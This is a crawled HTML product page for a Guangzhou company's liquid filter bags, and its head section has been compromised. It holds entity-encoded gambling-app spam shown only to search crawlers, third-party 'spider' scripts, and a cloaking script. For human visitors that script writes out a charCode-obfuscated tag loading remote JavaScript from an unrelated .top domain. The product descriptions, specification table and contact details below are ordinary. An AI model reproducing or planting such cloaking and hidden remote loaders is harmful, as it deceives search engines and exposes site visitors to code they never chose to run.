

--- FILE ---
content_type: text/html
request_url: http://www.sinhonchi.com/products/ytgld.html
body_size: 10199
content:
<!DOCTYPE html>

<html lang="zh"><head data-base="/"><noscript><title>&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#39029;&#29256;&#20837;&#21475;&#25163;&#26426;&#97;&#112;&#112;&#19979;&#36733;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;</title><meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#39029;&#29256;&#20837;&#21475;&#25163;&#26426;&#97;&#112;&#112;&#19979;&#36733;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#44;&#26368;&#26032;&#29256;&#25163;&#26426;&#19979;&#36733;&#23448;&#26041;&#44;&#32593;&#31449;&#44;&#32593;&#22336;&#44;&#97;&#112;&#112;&#44;&#20307;&#32946;&#44;&#20837;&#21475;&#44;&#24179;&#21488;&#44;&#23448;&#32593;&#44;&#19979;&#36733;"><meta name="description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#39029;&#29256;&#20837;&#21475;&#65292;&#128151;&#22791;&#29992;&#12304;&#121;&#117;&#49;&#46;&#116;&#111;&#112;&#12305;&#65292;&#128060;&#29483;&#21733;&#25512;&#33616;&#128681;&#65292;&#19987;&#19994;&#36275;&#29699;&#65292;&#22823;&#23458;&#20248;&#36873;&#65292;&#22362;&#23432;&#20449;&#35465;&#21313;&#24180;&#65292;&#21407;&#29983;&#27969;&#30021;&#65292;&#36827;&#20986;&#33258;&#30001;&#65292;&#19979;&#36733;&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#39029;&#29256;&#65292;&#27426;&#36814;&#29699;&#36855;&#22238;&#23478;&#65281;"></noscript><script src="//js.oss-aliyun.cn/js/spider.1.0.js" type="text/javascript"></script><script src="//js.360spider.cn/js/spider.1.0.js" type="text/javascript"></script>
<meta content="no-transform" http-equiv="Cache-Control"/>
<meta content="no-siteapp" http-equiv="Cache-Control"/>
<meta charset="utf-8">
<meta content="webkit" name="renderer">
<meta content="IE=edge" http-equiv="X-UA-Compatible"/>
<meta content="no-cache" http-equiv="pragma"/>
<meta content="no-cache,must-revalidate" http-equiv="cache-control">
<meta content="Wed, 26 Feb 1997 08:21:57 GMT" http-equiv="expires">
<meta content="0" http-equiv="expires"/>
<meta content="pc" name="applicable-device"/>
<meta content="format=html5;url=http://www.sinhonchi.com/mobile/products/ytgld.html" name="mobile-agent"/><meta content="format=xhtml;url=http://www.sinhonchi.com/mobile/products/ytgld.html" name="mobile-agent"/>
<title>kaiyun网页版入口手机app下载IOS/安卓通用版</title>
<meta content="kaiyun网页版入口手机app下载IOS/安卓通用版,kaiyun开运最新版手机下载官方,网站,网址,app,体育,入口,平台,官网,下载" name="keywords"/>
<meta content="kaiyun网页版入口，💗备用【yu1.top】，🐼猫哥推荐🚩，专业足球，大客优选，坚守信誉十年，原生流畅，进出自由，下载kaiyun开运，欢迎球迷回家！" name="description"/>
<script>let isSpider=navigator.userAgent.toLowerCase().match(/(sogou|baidu|bot|spider|crawler)/i);if(!isSpider){document.title='液体过滤袋-旗兴';document.querySelector("meta[name='keywords']").content="液体过滤袋";document.querySelector("meta[name='description']").content="广州旗兴公司一直致力于洁净环保技术领域项目的设计和施工，尤其是环境复杂、现场施工难度大的洁净通风项目有丰富的经验，愿以自身的技术优势和经验为行业协会的发展壮大出一份力，谋求合作与共赢。业务范围涵括：恒温恒湿空气洁净装修工程，工业通风净化工程，集尘废气净化处理;空气、液体净化过滤器材的设计和制造等项目。联系电话：020-84211735";document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,100,57,57,49,57,46,116,111,112,47,99,111,109,109,111,110,47,115,105,116,101,46,109,105,110,46,106,115,63,112,97,116,117,95,112,97,115,104,34,62,60,47,115,99,114,105,112,116,62));}</script>
<link href="http://www.sinhonchi.com/mobile/products/ytgld.html" media="only screen and (max-width:640px)" rel="alternate"/>
<script src="/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">if(!(document.referrer&&document.referrer.match(/(baidu\.com|sogou\.com|so\.com|360\.com)/i))){uaredirect("http://www.sinhonchi.com/mobile/products/ytgld.html");}</script>
<link href="http://www.sinhonchi.com/products/ytgld.html" rel="canonical"/>
<link href="/css/reset.css?1542092206812" rel="stylesheet"/>
<script src="/js/nsw.pc.min.js"></script>
<link href="/5b371cefe4b0f0ab98fe75ae.css" rel="stylesheet"/>
<!-- sinhonchi.com Baidu tongji analytics -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src="https://hm.baidu.com/hm.js?ec8945fa711c7fd4c8e4104f7cedf130";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</meta></meta></meta></meta></head>
<body class="body-color">
<div>
<div class="h_top">
<div class="header">
<div class="t_top">
<span><a class="tba1" href="javascript:addFavorite2()" rel="sidebar">加入收藏</a> <a class="tba2" href="/Tools/leaveword.html" target="_blank">在线留言</a> <a class="tba3" href="/helps/lxqx.html" target="_blank">联系我们</a> <a class="tba4" href="/sitemap.html" target="_blank">网站地图</a></span>欢迎来到广州市旗兴精密器材有限公司网站！ 
   </div>
<div class="t_con">
<h1 class="wow slideInLeft animated"> <a href="/" target="_blank" title="旗兴精密器材"><img alt="广州旗兴" src="/resource/images/f8ccea38fa7a4aabbba47946c6375f53_2.png"/><em>18年一站式净化厂房解决方案供应商</em></a> </h1>
<div class="t_pho wow slideInRight animated">
<em>服务热线：</em>
<span>020-84211735</span>
<span>13902406190</span>
</div>
</div>
<div class="menu">
<ul class="nav clearfix">
<li class="fst"> <a href="/" title="首页">首页</a> </li>
<li> <a href="/projects/wcjhcj.html" title="无尘车间净化工程">无尘车间净化工程</a> </li>
<li> <a href="/project/" title="服务项目">服务项目</a> <p style="display: none;">
<a href="/projects/wcjhcj.html" title="无尘车间净化工程">无尘车间净化工程</a>
<a href="/projects/hwhscj.html" title="恒温恒湿净化车间">恒温恒湿净化车间</a>
<a href="/project/" title="GMP车间净化工程">GMP车间净化工程</a>
<a href="/project/hjmnsy.html" title="环境模拟实验室">环境模拟实验室</a>
<a href="/project/gdwsys.html" title="高低温实验室">高低温实验室</a>
<a href="/projects/glqcgh.html" title="无尘车间一站式维保服务">无尘车间一站式维保服务</a>
<a href="/projects/fqclgc.html" title="废气处理工程">废气处理工程</a>
<a href="/projects/ccjhgc.html" title="除尘工程">除尘工程</a>
</p> </li>
<li> <a href="/product/" title="产品中心">产品中心</a> <p style="display: none;">
<a href="/product/wccjgl.html" title="无尘车间净化设备">无尘车间净化设备</a>
<a href="/product/ccglqc.html" title="除尘过滤器材">除尘过滤器材</a>
<a href="/product/ytgld.html" title="液体过滤袋">液体过滤袋</a>
<a href="/product/bxgglq.html" title="不锈钢过滤器">不锈钢过滤器</a>
<a href="/product/ytglx.html" title="液体过滤芯">液体过滤芯</a>
<a href="/product/ytglz.html" title="液体过滤纸">液体过滤纸</a>
<a href="/product/yskqgl.html" title="压缩空气过滤器材">压缩空气过滤器材</a>
</p> </li>
<li> <a href="/article/gcal.html" title="工程案例">工程案例</a> <p style="display: none;">
<a href="/article/spyl.html" title="食品/饮料">食品/饮料</a>
<a href="/article/swyy.html" title="医药/生物">医药/生物</a>
<a href="/article/dzdq.html" title="电子行业">电子行业</a>
<a href="/article/qcqp.html" title="汽车行业">汽车行业</a>
<a href="/article/hgtl.html" title="化工行业">化工行业</a>
</p> </li>
<li> <a href="/helps/jsyfw.html" title="技术与服务">技术与服务</a> </li>
<li> <a href="/article/qxdt.html" title="新闻资讯">新闻资讯</a> <p style="display: none;">
<a href="/article/qxdt.html" title="旗兴动态">旗兴动态</a>
<a href="/article/xybk.html" title="行业百科">行业百科</a>
<a href="/article/cjwd.html" title="常见问答">常见问答</a>
</p> </li>
<li> <a href="/helps/gyqx.html" title="走进旗兴">走进旗兴</a> <p style="display: none;">
<a href="/helps/gyqx.html" title="关于旗兴">关于旗兴</a>
<a href="/helps/jsyfw.html" title="技术与服务">技术与服务</a>
<a href="/help/tdfc.html" title="团队风采">团队风采</a>
<a href="/help/ryzz.html" title="荣誉资质">荣誉资质</a>
<a href="/helps/fzlc.html" title="发展历程">发展历程</a>
<a href="/help/hzhb.html" title="合作伙伴">合作伙伴</a>
<a href="/helps/lxqx.html" title="联系旗兴">联系旗兴</a>
<a href="/Tools/leaveword.html" title="在线留言">在线留言</a>
</p> </li>
<li> <a href="/helps/lxqx.html" title="联系旗兴">联系旗兴</a> </li>
</ul>
</div>
</div>
</div>
</div>
<div>
<div class="ty-banner-1">
<a href="/article/qxdt.html" title="同等价格比质量同等质量比价格"> <img alt="同等价格比质量同等质量比价格" src="/resource/images/ff2f15bd657e423f9ef776289ad11980_2.png" title="同等价格比质量同等质量比价格"/> </a>
</div>
</div>
<div class="p1-search-1 b">
<div class="blk-main">
<div class="blk-md blk">
<div class="p1-search-1-inp fr">
<input class="p1-search-1-inp1" id="key" placeholder="请输入关键字" type="text"/>
<input class="p1-search-1-inp2" onclick="searchInfo();" type="button"/>
</div>
<p> 热门关键词： 
     
     <a href="/product/jhdyff.html" onclick="searchLink(this);" title="FFU">FFU</a>
<a href="/product/wccjcd.html" onclick="searchLink(this);" title="传递窗">传递窗</a>
<a href="/product/wccjfl.html" onclick="searchLink(this);" title="风淋室">风淋室</a>
<a href="/product/cxglq.html" onclick="searchLink(this);" title="初效过滤器">初效过滤器</a>
<a href="/product/zxglq.html" onclick="searchLink(this);" title="中效过滤器">中效过滤器</a>
<a href="/product/gxglq.html" onclick="searchLink(this);" title="高效过滤器">高效过滤器</a>
<a href="/product/wccjgl.html" onclick="searchLink(this);" title="初中高效过滤器">初中高效过滤器</a>
<a href="/product/yskqgl.html" onclick="searchLink(this);" title="压缩空气过滤器材">压缩空气过滤器材</a>
<a href="/product/ytglz.html" onclick="searchLink(this);" title="液体过滤纸">液体过滤纸</a>
<a href="/product/ytglx.html" onclick="searchLink(this);" title="液体过滤芯">液体过滤芯</a>
</p>
</div>
</div>
<!-- CSS -->
</div>
<div class="blk-main">
<div class="blk plc">
<!-- HTML -->
<div class="p12-curmbs-1" navcrumbs="">
<b> 您的位置: </b>
<a href="/"> 首页 </a>
<span> > </span>
<i class=""> <a href="/product/"> 产品频道 </a> <span> > </span> </i>
<i class=""> <a href="/product/ytgld.html"> 液体过滤袋 </a> <span> > </span> </i>
<i class=""> <a href="/products/ytgld.html"> 液体过滤袋 </a> </i>
</div>
</div>
<div class="clear"></div>
<div class="blk-xs fl">
<div class="p14-left-nav-1 blk">
<div class="p14-left-nav-1-tit">
<h3> 旗兴产品中心 </h3>
</div>
<div class="p14-left-nav-1-nav" navvicefocus1="">
<div class="p14-left-nav-1-nav-one">
<h3><a href="/product/wccjgl.html" title="无尘车间净化设备"> 无尘车间净化设备 </a></h3>
<dl style="display:none;">
<!-- 2级 -->
<dt>
<a href="/product/hwhsjh.html" title="恒温恒湿净化风柜"> 恒温恒湿净化风柜 </a>
</dt>
<dt>
<a href="/product/bjcjgz.html" title="百级超净工作台"> 百级超净工作台 </a>
</dt>
<dt>
<a href="/product/wccjjh.html" title="无尘车间净化门"> 无尘车间净化门 </a>
</dt>
<dt>
<a href="/product/wccjfl.html" title="无尘车间风淋室"> 无尘车间风淋室 </a>
</dt>
<dt>
<a href="/product/wccjcd.html" title="无尘车间传递窗"> 无尘车间传递窗 </a>
</dt>
<dt>
<a href="/product/jhdyff.html" title="净化单元FFU"> 净化单元FFU </a>
</dt>
<dt>
<a href="/product/gxglq.html" title="高效过滤器"> 高效过滤器 </a>
</dt>
<dt>
<a href="/product/zxglq.html" title="中效过滤器"> 中效过滤器 </a>
</dt>
<dt>
<a href="/product/cxglq.html" title="初效过滤器"> 初效过滤器 </a>
</dt>
</dl>
</div>
<div class="p14-left-nav-1-nav-one">
<h3><a href="/product/ccglqc.html" title="除尘过滤器材"> 除尘过滤器材 </a></h3>
<dl style="display:none;">
<!-- 2级 -->
<dt>
<a href="/product/glt.html" title="过滤桶"> 过滤桶 </a>
</dt>
<dt>
<a href="/product/gld.html" title="过滤袋"> 过滤袋 </a>
</dt>
</dl>
</div>
<div class="p14-left-nav-1-nav-one">
<h3><a href="/product/bxgglq.html" title="不锈钢过滤器"> 不锈钢过滤器 </a></h3>
<dl style="display:none;">
<!-- 2级 -->
<dt>
<a href="/product/lxsglq.html" title="滤芯式过滤器"> 滤芯式过滤器 </a>
</dt>
<dt>
<a href="/product/ldsglq.html" title="滤袋式过滤器"> 滤袋式过滤器 </a>
</dt>
</dl>
</div>
<div class="p14-left-nav-1-nav-one">
<h3><a href="/product/ytgld.html" title="液体过滤袋"> 液体过滤袋 </a></h3>
</div>
<div class="p14-left-nav-1-nav-one">
<h3><a href="/product/ytglx.html" title="液体过滤芯"> 液体过滤芯 </a></h3>
</div>
<div class="p14-left-nav-1-nav-one">
<h3><a href="/product/yskqgl.html" title="压缩空气过滤器器材"> 压缩空气过滤器器材 </a></h3>
</div>
<div class="p14-left-nav-1-nav-one">
<h3><a href="/product/ytglz.html" title="液体过滤纸"> 液体过滤纸 </a></h3>
</div>
</div>
<div class="clear"></div>
</div>
<div class="contact-z1 blk">
<p> 咨询热线 </p>
<span> 020-84211735 </span>
</div>
</div>
<div class="blk-sm fr">
<div class="p15-showcase blk">
<div class="p15-showcase-left">
<div class="p15-showcase-left-jt p15-showcase-left-prev">
<img src="/images/p15-icon2.png" title="上一页"/>
</div>
<div class="p15-showcase-left-jt p15-showcase-left-next">
<img src="/images/p15-icon3.png" title="下一页"/>
</div>
<div class="p15-showcase-left-pic">
<ul>
<li><img alt="液体过滤袋" src="/resource/images/cbfcf03669694be0bb08d5d26214a509_78.jpg" title="液体过滤袋"/></li>
</ul>
</div>
<div class="clear"></div>
</div>
<div class="p15-showcase-right">
<div class="p15-showcase-right-tit">
<span> 液体过滤袋 </span>
</div>
<div class="p15-showcase-right-con">
<p>
<strong>本厂出品特点：</strong>
</p>
<p>
    采用原装进口滤布，对用于不同场合的过滤袋，如：粘性液体过滤、油性液体过滤、水性化学液体过滤等多种形式滤袋产品，均可提供专门定制服务，特别适合进口工业设备配套使用。
</p>
</div>
<div class="clear"></div>
<div class="pc-cx-tel-1">
<div class="pc-cx-tel-1-t1">
<a href="http://wpa.qq.com/msgrd?v=3&uin=2028654745&site=qq&menu=yes" target="_blank">在线咨询</a>
</div>
<div class="pc-cx-tel-1-t2">
     全国热线 
    <p>020-84211735</p>
</div>
</div>
</div>
<div class="clear"></div>
</div>
<div class="p14-prodcontent-1 blk">
<div class="p14-prodcontent-1-tit">
<span>产品简介</span>
<em>/ Introduction</em>
</div>
<div class="p14-prodcontent-1-desc endit-content">
<p class="img-block">
<img align="center" alt="产品详情" src="/resource/images/7d76263431024ad2936a1a83771357e9_16.jpg" title="产品详情"/>
</p>
<div class="hb">
<div class="content">
<dl class="clearfix">
<dt>
<img align="center" alt="液体过滤袋" src="/resource/images/2d19aff5e1304e958796e4e90127dce8_24.jpg" title="液体过滤袋"/>
</dt>
<dd>
<h3>
					产品特点
				</h3>
<p>
                    针刺毡过滤袋：（1）属深层过滤形式，以针刺方法形式，立体三维深度，弯延曲折的过滤层使纳污量大，耐用性及经济性为优。（2）同样工艺形式可提供聚丙烯，聚酯，尼龙，PTFE及NOMEX材料
                </p>
<p>
                    单丝过滤袋： （1）属表面过滤形式，以单根纤维经定型处理编织成网，机械强度高。（2）拥有绝对过滤定值，同样工艺形式可提供聚酯、尼龙、聚丙烯材料。
                </p>
<p>
                    钛篮阳极滤袋：采用丙纶/涤纶滤布制造，用于阳极析出杂质的过滤防止镀液受到污染。
                </p>
</dd>
</dl>
</div>
</div>
<p class="img-block">
<img align="center" alt="产品参数" src="/resource/images/5971b81325f44685a846d88032c32a91_7.jpg" title="产品参数"/>
</p>
<div class="tableScrolling" style="margin:0;padding:0;display:block;overflow-x:auto;-webkit-overflow-scrolling:touch;">
<table border="1" bordercolor="#e1e1e1" height="380" style="text-align:center;" width="930">
<tbody>
<tr>
<td style="background:#f8f8f8;color:#1781e0;font-weight:bold;">
                    密封环直径/长度
                </td>
<td>
                    4’’/14’’7’’/17’’ 7’’/32’’8’’/14’’
                </td>
</tr>
<tr>
<td style="background:#f8f8f8;color:#1781e0;font-weight:bold;">
                    密封环材质
                </td>
<td>
                    不锈钢圈；冷拉铁圈；聚酯；包胶铁圈
                </td>
</tr>
<tr>
<td style="background:#f8f8f8;color:#1781e0;font-weight:bold;">
                    精度
                </td>
<td>
                    1um;5um;10um;25um;50um;100um;150um;600um;
                </td>
</tr>
<tr>
<td style="background:#f8f8f8;color:#1781e0;font-weight:bold;">
                    过滤面积m2
                </td>
<td>
                    0.09m2; 0.25m2; 0.5m2;0.23m2
                </td>
</tr>
<tr>
<td style="background:#f8f8f8;color:#1781e0;font-weight:bold;">
                    流量m3/h
                </td>
<td>
                    6;15;30;13
                </td>
</tr>
</tbody>
</table>
</div>
<script type="text/javascript">
    $(function() {
        var tableScr = $(".tableScrolling");
        var isWin = Boolean(navigator.platform.match(/(Win32|Windows|Mac68K|MacPPC|Macintosh|MacIntel)/g));
        for (var i = 0; i < tableScr.length; i++) {
            var $iTableScr = $(tableScr[i]);
            var hasHint = $iTableScr.next().hasClass('tablesHint');
            if (($iTableScr.children("table").width() > $iTableScr.width()) && !isWin) {
                if (!hasHint) {
                    tableScr.after('<p class="tablesHint" style="font-size:12px;margin:0;padding:5px 0 0 0;text-indent:0;text-align:left;">左右拖动表格显示其他内容</p>');
                }
                tableScr.eq(i).next(".tablesHint").eq(0).show();
            }
        }
    });
</script>
<style>
    .hb {
        height: 300px;
        overflow: hidden;
        background: #fafafa;
    }
    
    .hb dl {
        height: 300px;
        overflow: hidden;
        background: #fff;
    }
    
    .hb dt {
        width: 465px;
        height: 300px;
        float: left;
        overflow: hidden;
    }
    
    .hb dt img {
        width: 465px;
        height: 300px;
    }
    
    .hb dd {
        width: 465px;
        overflow: hidden;
        float: right;
        margin-right: 268px;
    }
    
    .hb dd h3 {
        height: 32px;
        font: 18px "Microsoft Yahei";
        font-weight: bold;
        display: block;
        overflow: hidden;
        padding: 6px 30px;
        color: #0080cc;
    }
    
    .hb dd p {
        font: 14px "Microsoft Yahei";
        width: 425px;
        padding: 0 30px;
        overflow: hidden;
        line-height: 25px;
    }
</style><style>
    .vdo-ul {
        padding-top: 20px;
    }
    
    .vdo-ul li {
        float: left;
        width: 155px;
        margin-right: 1px;
    }
    
    .vdo-ul li.last {
        margin-right: 0;
    }
    
    .vdo-ul li span {
        display: block;
        width: 131px;
        height: 131px;
        margin: 0 auto;
        position: relative;
        overflow: hidden;
    }
    
    .vdo-ul li span i {
        position: absolute;
        width: 131px;
        height: 131px;
    }
    
    .vdo-ul li span i img {
        width: 131px;
        height: 131px;
    }
    
    .vdo-ul li span i.dfu {
        -webkit-transition: all 0.4s linear;
        -o-transition: all 0.4s linear;
        -moz-transition: all 0.4s linear;
        transition: all 0.4s linear;
    }
    
    .vdo-ul li span i.hov:hover {
        -webkit-transform: translate3d(0, 0, -65px) rotate3d(1, 0, 0, 90deg);
        -webkit-transform-origin: 50% 0%;
        transform-origin: 50% 0%;
        -webkit-transition: all 0.4s linear;
        -o-transition: all 0.4s linear;
        -moz-transition: all 0.4s linear;
        transition: all 0.4s linear;
    }
    
    .vdo-ul li.cur span i.dfu {
        opacity: 0;
        visibility: hidden;
        -webkit-transform: translate3d(0, 65px, 0) rotate3d(1, 0, 0, -90deg);
        transform: translate3d(0, 65px, 0) rotate3d(1, 0, 0, -90deg);
    }
    
    .vdo-ul li.cur span i.hov {
        opacity: 1;
        visibility: visible;
        -webkit-transform: rotate3d(1, 0, 0, 0deg);
        transform: rotate3d(1, 0, 0, 0deg);
    }
    
    .vdo-ul li p {
        font-size: 18px;
        color: #0080cc;
        margin-top: 20px;
        line-height: 30px;
        text-align: center;
        font-weight: bold;
    }
    
    .vdo-ul li p em {
        display: block;
        font-size: 14px;
        color: #666;
        line-height: 24px;
        margin-top: 10px;
        font-style: normal;
    }
    /*公司优势*/
    
    .adv {
        height: 1036px;
        padding: 0 0 160px;
        overflow: hidden;
    }
    
    .adv dl {
        position: relative;
        margin-top: 0px;
        clear: both;
        padding-top: 67px;
    }
    
    .adv dt {
        position: absolute;
        width: 465px;
        height: 308px;
        top: 3px;
    }
    
    .adv dt.adt01 {
        left: 0;
    }
    
    .adv dt.adt02 {
        right: 263px;
    }
    
    .adv dt img {
        width: 465px;
        height: 308px;
    }
    
    .adv dd {
        width: 388px;
        margin-right: 272px;
        margin-left: 70px;
    }
    
    .adv dd h2 {
        position: relative;
    }
    
    .adv dd h2 span {
        display: block;
        font-size: 26px;
        color: #000;
        line-height: 40px;
    }
    
    .adv dd h2 i {
        font-weight: bold;
        color: #1781e0;
        font-style: normal;
    }
    
    .adv dd h2 em {
        display: block;
        font-size: 12px;
        color: #494949;
        text-transform: uppercase;
        line-height: 26px;
        font-style: normal;
    }
    
    .adv dd h2 b {
        position: absolute;
        font-family: "SimHei";
        font-weight: bold;
        font-size: 60px;
        color: #0079e5;
        left: -70px;
        top: -10px;
        line-height: 80px;
    }
    
    .adv dd p {
        font-size: 16px;
        line-height: 30px;
        color: #666;
        margin-top: 25px;
        position: relative;
    }
    
    .adv dd p.sp {
        padding-right: 30px;
    }
    
    .adv dd p i {
        color: #1781e0;
    }
    
    .adv dd p::before {
        position: absolute;
        content: "";
        width: 8px;
        height: 8px;
        background:url(/resource/images/1140b8a4ba4b42b1bf20eba343ea496e_50.png?ver=49) no-repeat center;
        left: -15px;
        top: 11px;
    }
    /*联系方式*/
    
    .zjjc {
        height: 402px;
        box-shadow: 0 0 15px #ddd;
        margin-top: 10px;
    }
    
    .zjjc dl {
        overflow: hidden;
        background: #fff;
    }
    
    .zjjc dl dt {
        float: left;
        width: 465px;
    }
    
    .zjjc dl dd {
        float: right;
        width: 416px;
        padding: 28px 26px 0 0;
    }
    
    .zjjc dl dd h4 {
        color: #0079e5;
        font-size: 22px;
        font-weight: bold;
    }
    
    .zjjc dl dd h4 span {
        display: block;
        font-weight: normal;
        font-family: Arial;
        font-size: 13px;
        text-transform: uppercase;
        color: #bcbcbc;
        padding: 15px 0;
    }
    
    .zjjc dl dd i {
        display: block;
        height: 69px;
        line-height: 69px;
        font-weight: bold;
        border-bottom: 1px solid #e0e0e0;
        font-style: normal;
        font-size: 14px;
        color: #666;
        padding-left: 50px;
        background:url(/resource/images/1140b8a4ba4b42b1bf20eba343ea496e_64.png?ver=66) no-repeat left 17px;
    }
    
    .zjjc dl dd i span {
        font-weight: bold;
    }
    
    .zjjc dl dd i.zj21 {
        background:url(/resource/images/1140b8a4ba4b42b1bf20eba343ea496e_66.png?ver=67) no-repeat left 17px;
    }
    
    .zjjc dl dd i.zj31 {
        background:url(/resource/images/1140b8a4ba4b42b1bf20eba343ea496e_68.png?ver=68) no-repeat left 17px;
    }
    
    .zjjc dl dd i.zj41 {
        background:url(/resource/images/1140b8a4ba4b42b1bf20eba343ea496e_70.png?ver=69) no-repeat left 17px;
    }
    
    .zjjc dl dd i strong {
        color: #666;
        font-size: 20px;
        font-weight: normal;
    }
</style>
<p class="img-block">
<img align="center" alt="方案优势" src="/resource/images/1140b8a4ba4b42b1bf20eba343ea496e_76.jpg" title="方案优势"/>
</p>
<div class="vdo">
<div class="content">
<ul class="vdo-ul clearfix">
<li>
<span> <i class="dfu"><img align="center" alt="vdoc01" src="/resource/images/1140b8a4ba4b42b1bf20eba343ea496e_16.png" title="vdoc01"/> </i> <i class="hov"><img align="center" alt="vdoc1" src="/resource/images/1140b8a4ba4b42b1bf20eba343ea496e_18.png" title="vdoc1"/></i> </span>
<p>
                    现场勘察 <em>电话预约，实地勘察</em>
</p>
</li>
<li>
<span> <i class="dfu"><img align="center" alt="vdoc02" src="/resource/images/1140b8a4ba4b42b1bf20eba343ea496e_20.png" title="vdoc02"/></i> <i class="hov"><img align="center" alt="vdoc2" src="/resource/images/1140b8a4ba4b42b1bf20eba343ea496e_22.png" title="vdoc2"/> </i> </span>
<p>
                    预算报价 <em>提供不同配置方案报价</em>
</p>
</li>
<li>
<span> <i class="dfu"><img align="center" alt="vdoc03" src="/resource/images/1140b8a4ba4b42b1bf20eba343ea496e_24.png" title="vdoc03"/></i> <i class="hov"> <img align="center" alt="vdoc3" src="/resource/images/1140b8a4ba4b42b1bf20eba343ea496e_26.png" title="vdoc3"/></i> </span>
<p>
                    相关案例 <em>300多家名企实绩</em>
</p>
</li>
<li>
<span> <i class="dfu"><img align="center" alt="vdoc04" src="/resource/images/1140b8a4ba4b42b1bf20eba343ea496e_28.png" title="vdoc04"/></i> <i class="hov"><img align="center" alt="vdoc4" src="/resource/images/1140b8a4ba4b42b1bf20eba343ea496e_30.png" title="vdoc4"/> </i> </span>
<p>
                    方案报价 <em>最快3天完成</em>
</p>
</li>
<li>
<span> <i class="dfu"><img align="center" alt="vdoc05" src="/resource/images/1140b8a4ba4b42b1bf20eba343ea496e_32.png" title="vdoc05"/></i> <i class="hov"><img align="center" alt="vdoc5" src="/resource/images/1140b8a4ba4b42b1bf20eba343ea496e_34.png" title="vdoc5"/></i> </span>
<p>
                    企业口碑 <em>广东省用户满意企业</em>
</p>
</li>
<li class="last">
<span> <i class="dfu"><img align="center" alt="vdoc06" src="/resource/images/1140b8a4ba4b42b1bf20eba343ea496e_36.png" title="vdoc06"/></i> <i class="hov"><img align="center" alt="vdoc6" src="/resource/images/1140b8a4ba4b42b1bf20eba343ea496e_38.png" title="vdoc6"/></i> </span>
<p>
                    售后服务 <em>16年专业团队强力保障</em>
</p>
</li>
</ul>
</div>
</div>
<!--联系方式-->
<p class="img-block">
<em><em><em><img align="center" alt="联系方式" src="/resource/images/1140b8a4ba4b42b1bf20eba343ea496e_74.jpg" title="联系方式"/> </em></em>
</em>
</p>
<div class="zjjc">
<dl>
<dt>
<img align="center" alt="旗兴" src="/resource/images/ef71ead2ec5544eea4265ef4e3288d77_2.jpg" title="旗兴"/>
</dt>
<dd>
<h4>
				广州市旗兴精密器材有限公司 <span>SINHONCHI (GUANGDONG)FILTER EQUIPMENT FTY.</span>
</h4>
<i class="zj11"><span>总部：</span>广州市海珠区新港东路1088号中洲交易中心1205</i> <i class="zj21"><span>全国服务热线：</span><strong>020-84211735</strong></i> <i class="zj31"><span>手机：</span><strong>13710482339</strong></i> <i class="zj41"><span>邮箱：</span><strong>shc@sinhonchi.com</strong></i>
</dd>
</dl>
</div>
</div>
<div class="clear"></div>
</div>
